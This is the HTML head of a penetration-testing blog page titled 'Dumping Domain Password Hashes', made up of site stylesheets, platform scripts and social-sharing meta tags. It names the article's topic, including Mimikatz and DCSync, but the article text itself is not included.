1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=/wp-content/plugins/gutenberg-core/v22.2.0/build/styles/block-library/image/style.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=/wp-content/plugins/gutenberg-core/v22.2.0/build/styles/block-library/image/theme.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #212121;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #13c0a2;--wp--preset--color--gray: #444;--wp--preset--color--light-gray: #888;--wp--preset--color--lighter-gray: #e6e6e6;--wp--preset--color--background: #fff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 24px;--wp--preset--font-size--huge: 29px;--wp--preset--font-family--albert-sans: 'Albert Sans', sans-serif;--wp--preset--font-family--alegreya: Alegreya, serif;--wp--preset--font-family--arvo: Arvo, serif;--wp--preset--font-family--bodoni-moda: 'Bodoni Moda', serif;--wp--preset--font-family--bricolage-grotesque: 'Bricolage Grotesque', sans-serif;--wp--preset--font-family--cabin: Cabin, sans-serif;--wp--preset--font-family--chivo: Chivo, sans-serif;--wp--preset--font-family--commissioner: Commissioner, sans-serif;--wp--preset--font-family--cormorant: Cormorant, serif;--wp--preset--font-family--courier-prime: 'Courier Prime', monospace;--wp--preset--font-family--crimson-pro: 'Crimson Pro', serif;--wp--preset--font-family--dm-mono: 'DM Mono', monospace;--wp--preset--font-family--dm-sans: 'DM Sans', sans-serif;--wp--preset--font-family--dm-serif-display: 'DM Serif Display', serif;--wp--preset--font-family--domine: Domine, serif;--wp--preset--font-family--eb-garamond: 'EB Garamond', serif;--wp--preset--font-family--epilogue: Epilogue, sans-serif;--wp--preset--font-family--fahkwang: Fahkwang, sans-serif;--wp--preset--font-family--figtree: Figtree, sans-serif;--wp--preset--font-family--fira-sans: 'Fira Sans', sans-serif;--wp--preset--font-family--fjalla-one: 'Fjalla One', sans-serif;--wp--preset--font-family--fraunces: Fraunces, serif;--wp--preset--font-family--gabarito: Gabarito, system-ui;--wp--preset--font-family--ibm-plex-mono: 'IBM Plex Mono', monospace;--wp--preset--font-family--ibm-plex-sans: 'IBM Plex Sans', sans-serif;--wp--preset--font-family--ibarra-real-nova: 'Ibarra Real Nova', serif;--wp--preset--font-family--instrument-serif: 'Instrument Serif', serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--font-family--josefin-sans: 'Josefin Sans', sans-serif;--wp--preset--font-family--jost: Jost, sans-serif;--wp--preset--font-family--libre-baskerville: 'Libre Baskerville', serif;--wp--preset--font-family--libre-franklin: 'Libre Franklin', sans-serif;--wp--preset--font-family--literata: Literata, serif;--wp--preset--font-family--lora: Lora, serif;--wp--preset--font-family--merriweather: Merriweather, serif;--wp--preset--font-family--montserrat: Montserrat, sans-serif;--wp--preset--font-family--newsreader: Newsreader, serif;--wp--preset--font-family--noto-sans-mono: 'Noto Sans Mono', sans-serif;--wp--preset--font-family--nunito: Nunito, sans-serif;--wp--preset--font-family--open-sans: 'Open Sans', sans-serif;--wp--preset--font-family--overpass: Overpass, sans-serif;--wp--preset--font-family--pt-serif: 'PT Serif', serif;--wp--preset--font-family--petrona: Petrona, serif;--wp--preset--font-family--piazzolla: Piazzolla, serif;--wp--preset--font-family--playfair-display: 'Playfair Display', serif;--wp--preset--font-family--plus-jakarta-sans: 'Plus Jakarta Sans', sans-serif;--wp--preset--font-family--poppins: Poppins, sans-serif;--wp--preset--font-family--raleway: Raleway, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--roboto-slab: 'Roboto Slab', serif;--wp--preset--font-family--rubik: Rubik, sans-serif;--wp--preset--font-family--rufina: Rufina, serif;--wp--preset--font-family--sora: Sora, sans-serif;--wp--preset--font-family--source-sans-3: 'Source Sans 3', sans-serif;--wp--preset--font-family--source-serif-4: 'Source Serif 4', serif;--wp--preset--font-family--space-mono: 'Space Mono', monospace;--wp--preset--font-family--syne: Syne, sans-serif;--wp--preset--font-family--texturina: Texturina, serif;--wp--preset--font-family--urbanist: Urbanist, sans-serif;--wp--preset--font-family--work-sans: 'Work Sans', sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-albert-sans-font-family{font-family: var(--wp--preset--font-family--albert-sans) !important;}.has-alegreya-font-family{font-family: var(--wp--preset--font-family--alegreya) !important;}.has-arvo-font-family{font-family: var(--wp--preset--font-family--arvo) !important;}.has-bodoni-moda-font-family{font-family: var(--wp--preset--font-family--bodoni-moda) !important;}.has-bricolage-grotesque-font-family{font-family: var(--wp--preset--font-family--bricolage-grotesque) !important;}.has-cabin-font-family{font-family: var(--wp--preset--font-family--cabin) !important;}.has-chivo-font-family{font-family: var(--wp--preset--font-family--chivo) !important;}.has-commissioner-font-family{font-family: var(--wp--preset--font-family--commissioner) !important;}.has-cormorant-font-family{font-family: var(--wp--preset--font-family--cormorant) !important;}.has-courier-prime-font-family{font-family: var(--wp--preset--font-family--courier-prime) !important;}.has-crimson-pro-font-family{font-family: var(--wp--preset--font-family--crimson-pro) !important;}.has-dm-mono-font-family{font-family: var(--wp--preset--font-family--dm-mono) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-dm-serif-display-font-family{font-family: var(--wp--preset--font-family--dm-serif-display) !important;}.has-domine-font-family{font-family: var(--wp--preset--font-family--domine) !important;}.has-eb-garamond-font-family{font-family: var(--wp--preset--font-family--eb-garamond) !important;}.has-epilogue-font-family{font-family: var(--wp--preset--font-family--epilogue) !important;}.has-fahkwang-font-family{font-family: var(--wp--preset--font-family--fahkwang) !important;}.has-figtree-font-family{font-family: var(--wp--preset--font-family--figtree) !important;}.has-fira-sans-font-family{font-family: var(--wp--preset--font-family--fira-sans) !important;}.has-fjalla-one-font-family{font-family: var(--wp--preset--font-family--fjalla-one) !important;}.has-fraunces-font-family{font-family: var(--wp--preset--font-family--fraunces) !important;}.has-gabarito-font-family{font-family: var(--wp--preset--font-family--gabarito) !important;}.has-ibm-plex-mono-font-family{font-family: var(--wp--preset--font-family--ibm-plex-mono) !important;}.has-ibm-plex-sans-font-family{font-family: var(--wp--preset--font-family--ibm-plex-sans) !important;}.has-ibarra-real-nova-font-family{font-family: var(--wp--preset--font-family--ibarra-real-nova) !important;}.has-instrument-serif-font-family{font-family: var(--wp--preset--font-family--instrument-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-josefin-sans-font-family{font-family: var(--wp--preset--font-family--josefin-sans) !important;}.has-jost-font-family{font-family: var(--wp--preset--font-family--jost) !important;}.has-libre-baskerville-font-family{font-family: var(--wp--preset--font-family--libre-baskerville) !important;}.has-libre-franklin-font-family{font-family: var(--wp--preset--font-family--libre-franklin) !important;}.has-literata-font-family{font-family: var(--wp--preset--font-family--literata) !important;}.has-lora-font-family{font-family: var(--wp--preset--font-family--lora) !important;}.has-merriweather-font-family{font-family: var(--wp--preset--font-family--merriweather) !important;}.has-montserrat-font-family{font-family: var(--wp--preset--font-family--montserrat) !important;}.has-newsreader-font-family{font-family: var(--wp--preset--font-family--newsreader) !important;}.has-noto-sans-mono-font-family{font-family: var(--wp--preset--font-family--noto-sans-mono) !important;}.has-nunito-font-family{font-family: var(--wp--preset--font-family--nunito) !important;}.has-open-sans-font-family{font-family: var(--wp--preset--font-family--open-sans) !important;}.has-overpass-font-family{font-family: var(--wp--preset--font-family--overpass) !important;}.has-pt-serif-font-family{font-family: var(--wp--preset--font-family--pt-serif) !important;}.has-petrona-font-family{font-family: var(--wp--preset--font-family--petrona) !important;}.has-piazzolla-font-family{font-family: var(--wp--preset--font-family--piazzolla) !important;}.has-playfair-display-font-family{font-family: var(--wp--preset--font-family--playfair-display) !important;}.has-plus-jakarta-sans-font-family{font-family: var(--wp--preset--font-family--plus-jakarta-sans) !important;}.has-poppins-font-family{font-family: var(--wp--preset--font-family--poppins) !important;}.has-raleway-font-family{font-family: var(--wp--preset--font-family--raleway) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-roboto-slab-font-family{font-family: var(--wp--preset--font-family--roboto-slab) !important;}.has-rubik-font-family{font-family: var(--wp--preset--font-family--rubik) !important;}.has-rufina-font-family{font-family: var(--wp--preset--font-family--rufina) !important;}.has-sora-font-family{font-family: var(--wp--preset--font-family--sora) !important;}.has-source-sans-3-font-family{font-family: var(--wp--preset--font-family--source-sans-3) !important;}.has-source-serif-4-font-family{font-family: var(--wp--preset--font-family--source-serif-4) !important;}.has-space-mono-font-family{font-family: var(--wp--preset--font-family--space-mono) !important;}.has-syne-font-family{font-family: var(--wp--preset--font-family--syne) !important;}.has-texturina-font-family{font-family: var(--wp--preset--font-family--texturina) !important;}.has-urbanist-font-family{font-family: var(--wp--preset--font-family--urbanist) !important;}.has-work-sans-font-family{font-family: var(--wp--preset--font-family--work-sans) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-buttons-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-4-1' href='/_static/??-eJx9jksOwjAMRC9EsEAtnwXiKCgfC1LqJIqd9vq4qtgAYmPJM/PsgbkYn5NgEqBmytjuMTH4XFF1KlZAE4QhWhyRNLb1zBv4jc1FGeNcqchsdFJsZOShIP/jBpRi/dOotJ5YDeCW3t5twhRyBdskkxWJ/osCrh5ci2OACavTzyoulflzX7pc6bI7Hk777tx1/fACNXxjkA==&cssminify=yes' type='text/css' media='all' />
<link rel='stylesheet' id='verbum-gutenberg-css-css' href='https://widgets.wp.com/verbum-block-editor/block-editor.css?ver=1738686361' media='all' />
<link rel='stylesheet' id='thefour-fonts-css' href='https://fonts-api.wp.com/css?family=Open%2BSans%3A400%2C400italic%2C700%2C700italic%7CMontserrat%3A500&#038;subset=latin%2Clatin-ext&#038;ver=6.9-RC2-61304' media='all' />
<link crossorigin='anonymous' rel='stylesheet' id='all-css-8-1' href='/_static/??-eJzTLy/QTc7PK0nNK9EvyUjNTS3WLyhKzc0szQVx0/JLi/STi4v104BKdBPLU4vzc1P1gAI6+oT1FZdU5oAV2+faGpoZG5gamBsammYBAMXNKeE=&cssminify=yes' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=/wp-content/mu-plugins/jetpack-plugin/sun/modules/widgets/facebook-likebox/style.css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-10-1' href='/_static/??-eJzTLy/QTc7PK0nNK9HPLdUtyClNz8wr1i9KTcrJTwcy0/WTi5G5ekCujj52Temp+bo5+cmJJZn5eSgc3bScxMwikFb7XFtDE1NLExMLc0OTLACohS2q&cssminify=yes' type='text/css' media='all' />
<style id='jetpack-global-styles-frontend-style-inline-css'>
:root { --font-headings: unset; --font-base: unset; --font-headings-default: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif; --font-base-default: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;}
/*# sourceURL=jetpack-global-styles-frontend-style-inline-css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-12-1' href='/_static/??-eJyNjcsKAjEMRX/IGtQZBxfip0hMS9sxTYppGfx7H7gRN+7ugcs5sFRHKi1Ig9Jd5R6zGMyhVaTrh8G6QFHfORhYwlvw6P39PbPENZmt4G/ROQuBKWVkxxrVvuBH1lIoz2waILJekF+HUzlupnG3nQ77YZwfuRJIaQ==&cssminify=yes' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wpcom-actionbar-placeholder-js-extra">
/* <![CDATA[ */
var actionbardata = {"siteID":"32637504","postID":"16349","siteURL":"https://pentestlab.blog","xhrURL":"https://pentestlab.blog/wp-admin/admin-ajax.php","nonce":"f23bfaeb8e","isLoggedIn":"","statusMessage":"","subsEmailDefault":"instantly","proxyScriptUrl":"https://s0.wp.com/wp-content/js/wpcom-proxy-request.js?m=1513050504i&amp;ver=20211021","shortlink":"https://wp.me/p2cWvm-4fH","i18n":{"followedText":"New posts from this site will now appear in your \u003Ca href=\"https://wordpress.com/reader\"\u003EReader\u003C/a\u003E","foldBar":"Collapse this bar","unfoldBar":"Expand this bar","shortLinkCopied":"Shortlink copied to clipboard."}};
//# sourceURL=wpcom-actionbar-placeholder-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-mu-wpcom-settings-js-before">
/* <![CDATA[ */
var JETPACK_MU_WPCOM_SETTINGS = {"assetsUrl":"https://s0.wp.com/wp-content/mu-plugins/jetpack-mu-wpcom-plugin/sun/jetpack_vendor/automattic/jetpack-mu-wpcom/src/build/"};
//# sourceURL=jetpack-mu-wpcom-settings-js-before
/* ]]> */
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/_static/??-eJx1jcEOwiAQRH9IunJo2ovxU0yFTQPCguyS2r8XE0zqwdNkMi9vYMvKJBIkgVhVDnV1xOBR8mIevQNXgpsjA/fqgoWCYRG0KicW/m1DdDR4PsHB6xsTROWSXvt3a7JQLfJn9M+KZe9xFPyFVHRraacdvsaLnsbxrPU0z/4NC+ROAA=='></script>
<script type="text/javascript" id="rlt-proxy-js-after">
/* <![CDATA[ */
	rltInitialize( {"token":null,"iframeOrigins":["https:\/\/widgets.wp.com"]} );
//# sourceURL=rlt-proxy-js-after
/* ]]> */
</script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pentestlab.wordpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress.com" />
<link rel="canonical" href="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/" />
<link rel='shortlink' href='https://wp.me/p2cWvm-4fH' />
<link rel="alternate" type="application/json+oembed" href="https://public-api.wordpress.com/oembed/?format=json&amp;url=https%3A%2F%2Fpentestlab.blog%2F2018%2F07%2F04%2Fdumping-domain-password-hashes%2F&amp;for=wpcom-auto-discovery" /><link rel="alternate" type="application/xml+oembed" href="https://public-api.wordpress.com/oembed/?format=xml&amp;url=https%3A%2F%2Fpentestlab.blog%2F2018%2F07%2F04%2Fdumping-domain-password-hashes%2F&amp;for=wpcom-auto-discovery" />
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Dumping Domain Password Hashes" />
<meta property="og:url" content="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/" />
<meta property="og:description" content="It is very common during penetration tests where domain administrator access has been achieved to extract the password hashes of all the domain users for offline cracking and analysis. These hashes…" />
<meta property="article:published_time" content="2018-07-04T05:56:55+00:00" />
<meta property="article:modified_time" content="2018-07-04T05:56:55+00:00" />
<meta property="og:site_name" content="Penetration Testing Lab" />
<meta property="og:image" content="https://pentestlab.blog/wp-content/uploads/2018/06/mimikatz-dump-domain-hashes-via-dcsync-clear-version.png" />
<meta property="og:image:width" content="745" />
<meta property="og:image:height" content="466" />
<meta property="og:image:alt" content="Mimikatz - Dump Domain Hashes via DCSync Clear Version" />
<meta property="og:locale" content="en_US" />
<meta property="article:publisher" content="https://www.facebook.com/WordPresscom" />
<meta name="twitter:text:title" content="Dumping Domain Password&nbsp;Hashes" />
<meta name="twitter:image" content="https://pentestlab.blog/wp-content/uploads/2018/06/mimikatz-dump-domain-hashes-via-dcsync-clear-version.png?w=640" />
<meta name="twitter:image:alt" content="Mimikatz - Dump Domain Hashes via DCSync Clear Version" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
